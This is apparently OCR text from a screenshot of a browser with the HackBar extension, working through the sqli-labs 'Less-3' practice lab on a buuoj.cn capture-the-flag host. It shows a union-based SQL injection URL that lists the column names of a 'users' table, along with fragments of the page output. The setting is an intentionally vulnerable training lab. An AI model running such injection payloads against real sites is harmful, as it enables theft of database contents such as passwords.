 752d8cce-2b4c-443d-86fd-5b71544b64ee.node4.buu
2
æ
Welcome Dhakkan
Your Login name:2
Your
name,password,ip,time,USER,CURRENT_CONNECTIONS,TOTA
I DUMB SERIES
ole Network Debugger HackBar {} Style Editor 1
SQL XSS Other Contribute now! HackBar v
http://752d8cce-2b4c-443d-86fd-5b71544b64ee.node4.buuoj.cn/Less-3/?id=1') union select 1,2,(select
group_concat(column_name) from information_schema.columns where table_name='users') limit 1,1-- +